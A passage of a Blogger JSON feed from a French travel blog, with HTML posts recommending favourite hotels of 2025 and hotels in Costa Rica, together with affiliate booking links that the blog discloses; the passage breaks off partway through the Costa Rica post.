Médoc"},{"term":"Copenhague"},{"term":"Cotswolds"},{"term":"Courbevoie"},{"term":"Courchevel"},{"term":"Crazy Horse"},{"term":"David Gallienne"},{"term":"Domaine de Bellevue"},{"term":"El Camino"},{"term":"Emma bridgewater;"},{"term":"Fever"},{"term":"Fever Talks Festival"},{"term":"Four Seasons Hôtel George V Paris"},{"term":"Four à Chaux"},{"term":"GUANACASTE"},{"term":"Ghislain Alexander"},{"term":"Ginger Restaurant Paris"},{"term":"Giverny"},{"term":"Givry"},{"term":"Grande Guerre"},{"term":"Groupe Lavorel"},{"term":"Guntzbourg"},{"term":"Histoire"},{"term":"Héroïnes"},{"term":"Hôtel Hoxton Paris"},{"term":"Hôtel Lille"},{"term":"Hôtel Plaza Athénée"},{"term":"Ile-de-France"},{"term":"Kaviari"},{"term":"L'Éclair de Génie"},{"term":"La Belle Epoque"},{"term":"La Cagouille"},{"term":"La Musardière"},{"term":"Le Chabichou"},{"term":"Le Mans"},{"term":"Le Parc de l’Orangerie"},{"term":"Le Petit Pergolèse"},{"term":"Le chalet des îles"},{"term":"Legoland Billund"},{"term":"Legoland Deutschland"},{"term":"Legoland Deutschland Resort"},{"term":"Lelo"},{"term":"Lembach"},{"term":"Les jardins de Tivoli"},{"term":"Ligne Maginot"},{"term":"Lille"},{"term":"Louisette"},{"term":"MAMCS"},{"term":"MANUEL ANTONIO"},{"term":"MONT SAINT-MICHEL"},{"term":"Made In Louise"},{"term":"Made in France"},{"term":"Maison du Tourisme et du Vin de Pauillac"},{"term":"Meilleur Pâtissier"},{"term":"Merlin Entertainements"},{"term":"Médoc"},{"term":"Neufmoutiers en brie"},{"term":"Nicholas Tsiknakos"},{"term":"Okko Hotels"},{"term":"Oxford"},{"term":"Parc naturel"},{"term":"Paris Cheese \u0026 Wine Week"},{"term":"Pass Alsace"},{"term":"Première Guerre mondiale"},{"term":"Printemps des Châteaux du Médoc"},{"term":"Qbic Hotels"},{"term":"Renault"},{"term":"Restaurant Bruxelles"},{"term":"RevitaLash"},{"term":"Shakespeare"},{"term":"Stow-on-the-Wold"},{"term":"Strasbourg"},{"term":"Stratford-upon-Avon"},{"term":"Stéphane Buron"},{"term":"Suite Présidentielle"},{"term":"Taxis de la Marne"},{"term":"The Avenue"},{"term":"Tivoli"},{"term":"Tivoli Gardens"},{"term":"Toranj"},{"term":"Uvita"},{"term":"Val-d'Oise"},{"term":"Vignoble"},{"term":"Vin de Savoie"},{"term":"Visit Britain"},{"term":"VisitDenmark"},{"term":"Vosges du Nord"},{"term":"WW1"},{"term":"Week-end de reconstitution à Meaux"},{"term":"Wellwithlelo"},{"term":"Windrush"},{"term":"Yvelines"},{"term":"abq Paris"},{"term":"angers"},{"term":"appart'hôtel"},{"term":"aquarium de Paris"},{"term":"blog luxe"},{"term":"bois de boulogne"},{"term":"boutique hôtel"},{"term":"breaking bad"},{"term":"cadeau gourmand"},{"term":"cadeaux de Noël"},{"term":"chocolat artisanal"},{"term":"chocolat de Noël"},{"term":"chocolaterie"},{"term":"chocolatier artisanal"},{"term":"château de Versailles"},{"term":"château de l'épinay"},{"term":"circuit 2CV"},{"term":"consommation"},{"term":"consommer mieux"},{"term":"deskopolitan"},{"term":"deskopolitan house"},{"term":"domaine de"},{"term":"exposition"},{"term":"futuroscope"},{"term":"hôtel Fauchon"},{"term":"idée cadeau Noël"},{"term":"intime"},{"term":"l'échappée basque"},{"term":"la Villa Savoye"},{"term":"le chant des oliviers"},{"term":"lifestyle"},{"term":"loisium"},{"term":"london"},{"term":"lookbook"},{"term":"maison du Brie"},{"term":"montmartre"},{"term":"musée Bossuet"},{"term":"nature"},{"term":"otrium"},{"term":"parfums"},{"term":"parisienne"},{"term":"pays basque"},{"term":"permis de conduire"},{"term":"personnalisation de chocolat"},{"term":"pontoise"},{"term":"restaurant iranien"},{"term":"romantique"},{"term":"rue des boulets"},{"term":"season"},{"term":"seconde-main"},{"term":"sexualité"},{"term":"solidarité"},{"term":"sortie 78"},{"term":"tea-time"},{"term":"tour Eiffel"},{"term":"tradition chocolatière"},{"term":"unesco"},{"term":"vinted"},{"term":"voltaire"},{"term":"écologie"}],"title":{"type":"text","$t":"French Fashion Touch — Hôtels d’exception depuis 2013"},"subtitle":{"type":"html","$t":"French Fashion Touch est un blog dédié au voyage et à l’hôtellerie, développé depuis 2013, où je partage des hôtels testés, des idées de séjours et des inspirations d’escapades en France et à l’étranger. Chaque adresse est présentée à travers une approche personnelle, basée sur l’expérience réelle et l’immersion sur place."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"260"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-8549188748772863538"},"published":{"$t":"2026-01-02T17:22:00.004+01:00"},"updated":{"$t":"2026-01-02T21:41:09.241+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"domaine de"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HOTELS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loisium"}],"title":{"type":"text","$t":"🏨 Mes 3 hôtels coups de cœur de 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"\n  background-color:#fdfdfd;\n  border-radius:16px;\n  box-shadow:0 10px 30px rgba(0,0,0,0.08);\n  color:#1f1f1f;\n  font-family:Arial, sans-serif;\n  line-height:1.7;\n  margin:0 auto;\n  max-width:820px;\n  padding:40px;\n  text-align:left !important;\n\"\u003E\n\n  \u003Cp style=\"text-align:left !important;\"\u003E\n    En ce début d’année 2026, j’avais envie de prendre un instant pour revenir\n    sur \u003Cstrong\u003Etrois lieux qui ont profondément marqué mon année 2025\u003C\/strong\u003E.\n    Trois adresses très différentes, mais réunies par la même promesse :\n    une expérience sincère, élégante et mémorable.\n  \u003C\/p\u003E\n\n  \u003Chr style=\"margin:30px 0;border:none;border-top:1px solid #e5e5e5;\" \/\u003E\n\n  \u003C!-- HOTEL 1 --\u003E\n  \u003Ch2 style=\"text-align:left !important;\"\u003E1️⃣ Loisium – Mutigny, Champagne\u003C\/h2\u003E\n\n  \u003Cp style=\"text-align:left !important;\"\u003E\n    Le \u003Cstrong\u003ELoisium\u003C\/strong\u003E est un hôtel niché au cœur des plus beaux vignobles de Champagne.\n    Dès l’arrivée, la vue panoramique sur les vignes impose le rythme :\n    ici, on ralentit, on respire, on savoure.\n  \u003C\/p\u003E\n\n  \u003Cp style=\"text-align:left !important;\"\u003E\n    L’accueil est particulièrement attentionné et force de proposition :\n    visites de caves alentours, recommandations locales,\n    et même la découverte de \u003Cstrong\u003EPressoria\u003C\/strong\u003E,\n    idéale pour comprendre la confection du champagne.\n  \u003C\/p\u003E\n\n  \u003Cp style=\"text-align:left !important;\"\u003E\n    Nous avons profité du \u003Cstrong\u003ESpa\u003C\/strong\u003E avec un massage d’1h30 chacun,\n    mais aussi de la piscine, du hammam, du sauna et de la salle de sport.\n    Le séjour s’est prolongé autour d’un merveilleux dîner\n    à \u003Cem\u003ELa Table des Amis\u003C\/em\u003E, où la cuisine régionale,\n    inspirée par le terroir champenois,\n    se mêle à des influences plus contemporaines.\n  \u003C\/p\u003E\n\n  \u003Cp style=\"text-align:left !important;\"\u003E\n    Sans oublier le \u003Cstrong\u003Ebar à bulles\u003C\/strong\u003E,\n    véritable lieu de vie de l’hôtel,\n    parfait pour déguster de beaux champagnes\n    dans une ambiance élégante et conviviale.\n  \u003C\/p\u003E\n\n\u003Cdiv style=\"margin:30px 0 !important; text-align:center !important;\"\u003E\n  \u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrFQdloQ1Fft_R1_q7S6WHug3NhiqqV_1tJYHbdyIzERFqeBRsT6I9aGn2ityEKXceC4dIpeBx3VzPGgULJbn_N7cOpmcW0VWlIM7Hgcj1gkrfigb410DxQqBZkPrM4y3IXZ3a-kYQdWQ-vUvyePombOCPzpsPa2rO1RrDlBeuwdY1neXaC0tU1qb2KmZC\/s1350\/Loisium%20Champagne.png\"\n       alt=\"Loisium Champagne\"\n       style=\"\n         display:block !important;\n         margin:0 auto !important;\n         max-width:100% !important;\n         height:auto !important;\n         border-radius:14px;\n         box-shadow:0 8px 20px rgba(0,0,0,0.12);\n       \"\u003E\n\u003C\/div\u003E\n\n  \u003Cp style=\"text-align:left !important;\"\u003E\n    \u003Ca href=\"https:\/\/booking.stay22.com\/inesmicheronei\/9HdqJUtdlU\"\n       target=\"_blank\"\n       rel=\"nofollow sponsored\"\n       style=\"display:inline-block;background-color:#000000;color:#ffffff;padding:12px 26px;border-radius:10px;text-decoration:none;font-weight:600;\"\u003E\n      Réserver le Loisium\n    \u003C\/a\u003E\n  \u003C\/p\u003E\n\n  \u003Chr style=\"margin:40px 0;border:none;border-top:1px solid #e5e5e5;\" \/\u003E\n\n  \u003C!-- HOTEL 2 --\u003E\n  \u003Ch2 style=\"text-align:left !important;\"\u003E2️⃣ Domaine Le Mezo – Golfe du Morbihan\u003C\/h2\u003E\n\n  \u003Cp style=\"text-align:left !important;\"\u003E\n    Le \u003Cstrong\u003EDomaine Le Mezo\u003C\/strong\u003E est un lieu hors du temps,\n    niché en pleine nature au cœur du Golfe du Morbihan.\n    Un domaine pensé comme une grande maison de famille,\n    où l’on vient autant pour se reposer que pour se retrouver autour de la piscine couverte.\n  \u003C\/p\u003E\n\n  \u003Cp style=\"text-align:left !important;\"\u003E\n    Ce qui rend l’expérience unique, ce sont aussi les\n    \u003Cstrong\u003Eévénements intimistes organisés sur place\u003C\/strong\u003E.\n    Lors de notre séjour, nous avons eu la chance d’assister\n    à un concert privé de \u003Cstrong\u003EManau\u003C\/strong\u003E (La tribu de Dana),\n    précédé d’un \u003Cstrong\u003Ecocktail dînatoire ultra premium\u003C\/strong\u003E\n    dans une serre, dans une ambiance absolument magique.\n  \u003C\/p\u003E\n\n  \u003Cp style=\"text-align:left !important;\"\u003E\n    Le domaine propose différents types d’hébergements :\n    château, maisons de campagne, lofts ou encore yourtes contemporaines,\n    tous pensés avec beaucoup de goût,\n    dans un esprit chic, naturel et apaisant.\n  \u003C\/p\u003E\n\n\u003Cdiv style=\"margin:30px 0 !important; text-align:center !important;\"\u003E\n  \u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLiikC5CPC15E8T1t3ej7PRmxB0_JbNKOC4yJqk_3_rx6vDnfEAeURA8ZzplTCRRlhyOPNDk5i5wBWMrjXX9uLcqTALw2F3F22LiLawgX-dvfGq42TE5d1b3WpIvyTH16uqeFziz3xS5Vmns3NWdui0YrzSyBqVCkGPqh-fwxU4P8CLAQ3XEdZPUp8j5Eo\/s1350\/Domaine%20Le%20Mezo.png\"\n       alt=\"Domaine Le Mezo Bretagne\"\n       style=\"\n         display:block !important;\n         margin:0 auto !important;\n         max-width:100% !important;\n         height:auto !important;\n         border-radius:14px;\n         box-shadow:0 8px 20px rgba(0,0,0,0.12);\n       \"\u003E\n\u003C\/div\u003E\n\n\n  \u003Cp style=\"text-align:left !important;\"\u003E\n    \u003Ca href=\"https:\/\/booking.stay22.com\/inesmicheronei\/gHTeDwd9kF\"\n       target=\"_blank\"\n       rel=\"nofollow sponsored\"\n       style=\"display:inline-block;background-color:#000000;color:#ffffff;padding:12px 26px;border-radius:10px;text-decoration:none;font-weight:600;\"\u003E\n      Découvrir le Domaine Le Mezo\n    \u003C\/a\u003E\n  \u003C\/p\u003E\n\n  \u003Chr style=\"margin:40px 0;border:none;border-top:1px solid #e5e5e5;\" \/\u003E\n\n  \u003C!-- HOTEL 3 --\u003E\n  \u003Ch2 style=\"text-align:left !important;\"\u003E3️⃣ Château Tour Saint-Fort – Saint-Estèphe, Médoc\u003C\/h2\u003E\n\n  \u003Cp style=\"text-align:left !important;\"\u003E\n    Le \u003Cstrong\u003EChâteau Tour Saint-Fort\u003C\/strong\u003E est une adresse rare,\n    où cinq \u003Cstrong\u003Echambres d’hôtes intimistes\u003C\/strong\u003E\n    côtoient un véritable lieu de création de vins d’exception.\n    Une expérience confidentielle, à taille humaine,\n    qui marque durablement.\n  \u003C\/p\u003E\n\n  \u003Cp style=\"text-align:left !important;\"\u003E\n    Nous avons découvert le domaine lors des\n    \u003Cstrong\u003EPortes Ouvertes du Médoc\u003C\/strong\u003E.\n    C’est \u003Cstrong\u003ESamira\u003C\/strong\u003E qui accueille les visiteurs :\n    passionnée, enthousiaste,\n    elle transmet son amour du lieu avec beaucoup de générosité,\n    créant naturellement un attachement profond au domaine.\n  \u003C\/p\u003E\n\n  \u003Cp style=\"text-align:left !important;\"\u003E\n    On se promène à pied dans les vignes,\n    on profite du calme absolu,\n    et l’on savoure le privilège d’être à\n    \u003Cstrong\u003ESaint-Estèphe\u003C\/strong\u003E,\n    entouré de belles tables gastronomiques.\n    Le matin, le \u003Cstrong\u003Epetit déjeuner est gourmand\u003C\/strong\u003E,\n    à l’image de l’accueil : simple, sincère et chaleureux.\n  \u003C\/p\u003E\n\n  \u003Cdiv style=\"margin:30px 0;text-align:center !important;\"\u003E\n    \u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivgEYy6GrwahQSGNmInP2zsgX8TOL-sp5CUL3KaghBWVCtggpQIGPXgZ0T-mXGivhD7l56BAQWPD872JaJbbj4cloqS7M1d5X9nOPs10E4vkqQVWyhbc65W5lYohBm37Odn4NlRcLY6-wTQTQ6YUljmjc9ZBPCXAT3Ro9XhdzlZXwxhuNrDKgSd1Of1G9J\/s1350\/H%C3%B4tel%20Ch%C3%A2teau%20Tour%20Saint%20Fort.png\"\n         alt=\"Château Tour Saint-Fort\"\n         style=\"display:block !important;margin:0 auto !important;max-width:100% !important;height:auto !important;border-radius:14px;box-shadow:0 8px 20px rgba(0,0,0,0.12);\" \/\u003E\n  \u003C\/div\u003E\n\n  \u003Cp style=\"text-align:left !important;\"\u003E\n    \u003Ca href=\"https:\/\/booking.stay22.com\/inesmicheronei\/Ajmedh-qUA\"\n       target=\"_blank\"\n       rel=\"nofollow sponsored\"\n       style=\"display:inline-block;background-color:#000000;color:#ffffff;padding:12px 26px;border-radius:10px;text-decoration:none;font-weight:600;\"\u003E\n      Réserver le Château Tour Saint-Fort\n    \u003C\/a\u003E\n  \u003C\/p\u003E\n\n  \u003Chr style=\"margin:50px 0;border:none;border-top:1px solid #e5e5e5;\" \/\u003E\n\n  \u003C!-- FOOTER --\u003E\n  \u003Cp style=\"font-size:12px;color:#666666;text-align:center !important;\"\u003E\n    ℹ️ Cet article contient des liens affiliés.\n    Cela ne change rien pour vous, mais me permet de continuer à créer\n    du contenu indépendant et de qualité.\n  \u003C\/p\u003E\n\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/8549188748772863538\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2026\/01\/mes-3-hotels-coups-de-cur-de-2025.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8549188748772863538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8549188748772863538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2026\/01\/mes-3-hotels-coups-de-cur-de-2025.html","title":"🏨 Mes 3 hôtels coups de cœur de 2025"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrFQdloQ1Fft_R1_q7S6WHug3NhiqqV_1tJYHbdyIzERFqeBRsT6I9aGn2ityEKXceC4dIpeBx3VzPGgULJbn_N7cOpmcW0VWlIM7Hgcj1gkrfigb410DxQqBZkPrM4y3IXZ3a-kYQdWQ-vUvyePombOCPzpsPa2rO1RrDlBeuwdY1neXaC0tU1qb2KmZC\/s72-c\/Loisium%20Champagne.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-6426882873927414512"},"published":{"$t":"2026-01-02T12:03:00.000+01:00"},"updated":{"$t":"2026-01-02T12:03:49.967+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COSTA RICA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HOTELS"}],"title":{"type":"text","$t":"Où dormir au Costa Rica ? Ma séléction d'hôtels "},"content":{"type":"html","$t":"\u003Cdiv style=\"font-family: Arial, sans-serif; color: #222222; line-height: 1.6; max-width: 900px; margin: 0 auto; text-align: left !important;\"\u003E\n\n  \u003C!-- INTRODUCTION --\u003E\n  \u003Cp style=\"text-align: left !important; font-size: 18px;\"\u003E\n    Le Costa Rica est une destination à part. Entre jungle luxuriante, plages sauvages, volcans et biodiversité exceptionnelle, le choix de l’hébergement joue un rôle essentiel dans l’expérience du voyage.\n  \u003C\/p\u003E\n\n  \u003Cp style=\"text-align: left !important; font-size: 18px;\"\u003E\n    Au fil de mes séjours, j’ai eu la chance de découvrir des adresses inspirantes, engagées, souvent nichées dans des environnements naturels spectaculaires.\n  \u003C\/p\u003E\n\n  \u003Cp style=\"text-align: left !important; font-size: 18px;\"\u003E\n    Dans cet article, je regroupe \u003Cb\u003Emes hôtels préférés au Costa Rica\u003C\/b\u003E, testés et approuvés, pour vous aider à savoir \u003Cb\u003Eoù dormir selon les régions\u003C\/b\u003E, que vous rêviez de jungle, d’océan ou de douceur de vivre tropicale.\n  \u003C\/p\u003E\n\n  \u003C!-- IMAGE INTRO --\u003E\n  \u003Cdiv style=\"text-align: center !important; margin: 30px 0;\"\u003E\n    \u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWcg7lJ2MiC10TfJmICHVSrI207YKuhfO_IZXyQ3f-ndC0M50DHn3e-9QirGotj1TP6FEtpzarmUXYhCPHV7Su-oIvYCna_YmSvxOMXOLzPYI1eY6KI9Y-TwoNCskRvyXpoe-cTljL22q4fLkL5zRl3mZasAlhgXy5gxRJzFNxl2n45FXkGCSQH50se2YA\/w640-h426\/fullsizeoutput_397c.jpeg\" \n         alt=\"Hôtels au Costa Rica\" \n         style=\"max-width: 100% !important; height: auto !important; display: block !important; margin: 0 auto !important; border-radius: 8px; box-shadow: 0 6px 20px rgba(0,0,0,0.1);\" \/\u003E\n  \u003C\/div\u003E\n\n  \u003Chr style=\"margin: 40px 0; border-color: #ddd;\" \/\u003E\n\n  \u003C!-- CARTE --\u003E\n  \u003Ch3 style=\"text-align: left !important; font-size: 22px;\"\u003E🗺️ Les 5 hôtels de ma sélection au Costa Rica\u003C\/h3\u003E\n  \u003Cdiv style=\"text-align: center !important; margin: 20px 0;\"\u003E\n    \u003Ciframe src=\"https:\/\/www.google.com\/maps\/d\/u\/0\/embed?mid=1L4oeAiNvTbiRZuYgKpBLyPiuKALdoTg\u0026amp;ehbc=2E312F\u0026amp;noprof=1\" width=\"640\" height=\"480\" style=\"border:0; max-width:100%; display:block !important; margin: 0 auto !important;\"\u003E\u003C\/iframe\u003E\n  \u003C\/div\u003E\n\n  \u003Chr style=\"margin: 40px 0; border-color: #ddd;\" \/\u003E\n\n  \u003C!-- HOTEL 1 --\u003E\n  \u003Cdiv style=\"background: #f9f9f9; border-radius: 12px; box-shadow: 0 6px 20px rgba(0,0,0,0.08); padding: 20px; margin-bottom: 40px; text-align: left !important;\"\u003E\n    \u003Ch2 style=\"margin-top:0; font-size: 24px; text-align: left !important;\"\u003E🌿 Dormir au cœur de la jungle – Tortuguero\u003C\/h2\u003E\n    \u003Ch3 style=\"margin-top:5px; font-size: 20px; text-align: left !important;\"\u003EMawamba Lodge – Tortuguero\u003C\/h3\u003E\n\n    \u003Cp style=\"text-align: left !important;\"\u003E\n      Situé aux portes du parc national de Tortuguero, le \u003Cb\u003EMawamba Lodge\u003C\/b\u003E est une invitation à ralentir. Entouré de canaux, de végétation dense et d’une faune omniprésente, cet écolodge offre une immersion totale dans la nature costaricienne.\n    \u003C\/p\u003E\n    \u003Cp style=\"text-align: left !important;\"\u003E\n      On y vient pour le calme, l’authenticité et cette sensation unique d’être coupé du monde, au rythme de la jungle.\n    \u003C\/p\u003E\n\n    \u003Cp style=\"text-align: left !important;\"\u003E\n      👉 \u003Ca href=\"https:\/\/www.frenchfashiontouch.com\/2017\/10\/mawamba-lodge-tortuguero-costa-rica.html\" target=\"_blank\"\u003ELire l’article complet sur le Mawamba Lodge\u003C\/a\u003E\u003Cbr \/\u003E\n      👉 \u003Ca href=\"https:\/\/booking.stay22.com\/inesmicheronei\/hf0KlwFjo4\" rel=\"nofollow\" target=\"_blank\"\u003ERéserver le Mawamba Lodge\u003C\/a\u003E\n    \u003C\/p\u003E\n\n    \u003Cdiv style=\"text-align: center !important; margin: 20px 0;\"\u003E\n      \u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7s-GIKq286pI3ma0qU_6jNKRyFoO7_s18Qb6UxbIUiq4FY8f5xgmXEEW6MVZnMtfLQJ31gvPVdBjSkolYrYq_y56d0pdbQjgsXbNqyVmxf8IT8KBGwVBR2FSXIBn5ccpSA1SamNAM4OxZKHb05vRZCd3HsWrHgSdZDkKaOuaTSuQwh-3iS16jEg6qawkF=w640-h426\" \n           alt=\"Mawamba Lodge\" \n           style=\"max-width: 100% !important; height: auto !important; display: block !important; margin: 0 auto !important; border-radius: 8px; box-shadow: 0 6px 20px rgba(0,0,0,0.1);\" \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\n  \u003C!-- HOTEL 2 --\u003E\n  \u003Cdiv style=\"background: #f9f9f9; border-radius: 12px; box-shadow: 0 6px 20px rgba(0,0,0,0.08); padding: 20px; margin-bottom: 40px; text-align: left !important;\"\u003E\n    \u003Ch2 style=\"font-size: 24px; text-align: left !important;\"\u003E🌴 Vue panoramique et jungle – Uvita\u003C\/h2\u003E\n    \u003Ch3 style=\"font-size: 20px; text-align: left !important;\"\u003EOxygen Jungle Villas – Uvita\u003C\/h3\u003E\n\n    \u003Cp style=\"text-align: left !important;\"\u003E\n      Perché sur les hauteurs d’Uvita, \u003Cb\u003EOxygen Jungle Villas\u003C\/b\u003E séduit par son architecture contemporaine et ses vues spectaculaires sur l’océan Pacifique. L’adresse parfaite pour les voyageurs en quête de sérénité, de design et d’un certain luxe discret.\n    \u003C\/p\u003E\n    \u003Cp style=\"text-align: left !important;\"\u003E\n      Un lieu confidentiel, idéal pour un séjour en couple ou une parenthèse hors du temps.\n    \u003C\/p\u003E\n\n    \u003Cp style=\"text-align: left !important;\"\u003E\n      👉 \u003Ca href=\"https:\/\/www.frenchfashiontouch.com\/2017\/06\/oxygen-jungle-villas-uvita-costa-rica.html\" target=\"_blank\"\u003ELire l’article complet sur Oxygen Jungle Villas\u003C\/a\u003E\u003Cbr \/\u003E\n      👉 \u003Ca href=\"https:\/\/booking.stay22.com\/inesmicheronei\/wrSan7MG7H\" rel=\"nofollow\" target=\"_blank\"\u003ERéserver Oxygen Jungle Villas\u003C\/a\u003E\n    \u003C\/p\u003E\n\n    \u003Cdiv style=\"text-align: center !important; margin: 20px 0;\"\u003E\n      \u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgH0GOxxeky8PwgaifPa--97MFQPLzb2y8EsfZ7tmMEdkwMwPGU28H9icXDZYOIrpvKgl2qjCD_igfMdFQ1KTZkNoVq6x2Abvxw-EaJU0A8vHmyxfQorHTqX-ITydWCt6Q18IAZmyH6EyxIVUI3cj-PFi_-BQHqcR2drq6l1qfD53M-Rzu7Kj7PpByc-lVB=w640-h426\" \n           alt=\"Oxygen Jungle Villas\" \n           style=\"max-width: 100% !important; height: auto !important; display: block !important; margin: 0 auto !important; border-radius: 8px; box-shadow: 0 6px 20px rgba(0,0,0,0.1);\" \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\n  \u003C!-- HOTEL 3 --\u003E\n  \u003Cdiv style=\"background: #f9f9f9; border-radius: 12px; box-shadow: 0 6px 20px rgba(0,0,0,0.08); padding: 20px; margin-bottom: 40px; text-align: left !important;\"\u003E\n    \u003Ch2 style=\"font-size: 24px; text-align: left !important;\"\u003E🌊 Océan \u0026 parc national – Manuel Antonio\u003C\/h2\u003E\n    \u003Ch3 style=\"font-size: 20px; text-align: left !important;\"\u003ELa Mariposa Hotel – Manuel Antonio\u003C\/h3\u003E\n\n    \u003Cp style=\"text-align: left !important;\"\u003E\n      Dominant la baie de Manuel Antonio, \u003Cb\u003ELa Mariposa Hotel\u003C\/b\u003E combine élégance, confort et emplacement privilégié. À quelques minutes du parc national, l’hôtel offre une vue imprenable sur l’océan et des couchers de soleil inoubliables.\n    \u003C\/p\u003E\n    \u003Cp style=\"text-align: left !important;\"\u003E\n      Une adresse idéale pour profiter à la fois de la nature et des plages emblématiques de la région.\n    \u003C\/p\u003E\n\n    \u003Cp style=\"text-align: left !important;\"\u003E\n      👉 \u003Ca href=\"https:\/\/www.frenchfashiontouch.com\/2017\/06\/la-mariposa-hotel-manuel-antonio-costa.html\" target=\"_blank\"\u003ELire l’article complet sur La Mariposa Hotel\u003C\/a\u003E\u003Cbr \/\u003E\n      👉 \u003Ca href=\"https:\/\/booking.stay22.com\/inesmicheronei\/BonEOtGt-y\" rel=\"nofollow\" target=\"_blank\"\u003ERéserver La Mariposa Hotel\u003C\/a\u003E\n    \u003C\/p\u003E\n\n    \u003Cdiv style=\"text-align: center !important; margin: 20px 0;\"\u003E\n      \u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioD2coPF-uTZZC2_y7EVxAzuGXvvthGr2GeVGQNWJYUVJxbG_Rol7BopM_tpiXSRJ-X3cOqcBF5PUPf5dBsKuoFaLfN6XuY3q_tPWaCBKB3rXJoFbRe-ePkz9rq-exc8Dzg5bS_m8sWzGmwFf67OcyqpRsdgkIBtvYtVUuQDRIp_aeDbpPv4QbYn0hpW0Q=w640-h426\" \n           alt=\"La Mariposa Hotel\" \n           style=\"max-width: 100% !important; height: auto !important; display: block !important; margin: 0 auto !important; border-radius: 8px; box-shadow: 0 6px 20px rgba(0,0,0,0.1);\" \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\n  \u003C!-- HOTEL 4 --\u003E\n  \u003Cdiv style=\"background: #f9f9f9; border-radius: 12px; box-shadow: 0 6px 20px rgba(0,0,0,0.08); padding: 20px; margin-bottom: 40px; text-align: left !important;\"\u003E\n    \u003Ch2 style=\"font-size: 24px; text-align: left !important;\"\u003E🌺 Ambiance bohème – Côte Caraïbe\u003C\/h2\u003E\n    \u003Ch3 style=\"font-size: 20px; text-align: left !important;\"\u003ELa Kukula Lodge – Puerto Viejo\u003C\/h3\u003E\n\n    \u003Cp style=\"text-align: left !important;\"\u003E\n      À Puerto Viejo, \u003Cb\u003ELa Kukula Lodge\u003C\/b\u003E est un véritable coup de cœur. Couleurs, design, esprit bohème et atmosphère chaleureuse définissent cette adresse unique sur la côte caraïbe.\n    \u003C\/p\u003E\n    \u003Cp style=\"text-align: left !important;\"\u003E\n      Un hôtel plein de personnalité, parfait pour les voyageurs sensibles à l’esthétique et à l’art de vivre.\n    \u003C\/p\u003E\n\n    \u003Cp style=\"text-align: left !important;\"\u003E\n      👉 \u003Ca href=\"https:\/\/www.frenchfashiontouch.com\/2017\/06\/la-kukula-lodge-puerto-viejo-costa-rica.html\" target=\"_blank\"\u003ELire l’article complet sur La Kukula Lodge\u003C\/a\u003E\u003Cbr \/\u003E\n      👉 \u003Ca href=\"https:\/\/booking.stay22.com\/inesmicheronei\/TZhI2ti0Tf\" rel=\"nofollow\" 